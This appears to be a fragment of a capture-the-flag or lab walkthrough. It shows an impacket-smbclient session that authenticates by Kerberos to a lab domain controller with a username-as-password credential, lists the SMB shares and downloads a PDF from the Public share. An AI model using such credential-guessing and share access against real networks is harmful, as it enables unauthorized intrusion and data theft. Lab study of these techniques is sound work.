 ❯ impacket-smbclient -k -dc-ip dc1.scrm.local scrm.local/ksimpson:ksimpson@dc1.scrm.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# shares
ADMIN$
C$
HR
IPC$
IT
NETLOGON
Public
Sales
SYSVOL
# use Public
# ls
drw-rw-rw-          0  Thu Nov  4 23:23:19 2021 .
drw-rw-rw-          0  Thu Nov  4 23:23:19 2021 ..
-rw-rw-rw-     630106  Fri Nov  5 18:45:07 2021 Network Security Changes.pdf
# get Network Security Changes.pdf